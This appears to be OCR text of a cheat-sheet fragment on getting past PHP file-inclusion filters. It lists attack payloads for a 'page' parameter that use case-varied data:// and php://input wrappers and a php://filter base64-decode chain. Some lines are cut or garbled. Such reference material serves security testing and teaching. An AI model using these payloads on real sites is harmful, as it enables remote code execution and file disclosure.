
Case manipulation
?page=DATA://text/plain;base64,...
?page=Data://text/plain;base64,...
?page=pHp://input
Wrapper-scheme parsing is sometimes case-sensitive in
the filter but case-insensitive in PHP’s URL handler.
Filter ordering
When the app filters wrappers but allows
, chain through filter:
php://filter
?page=php://filter/convert.base64-decode/resource=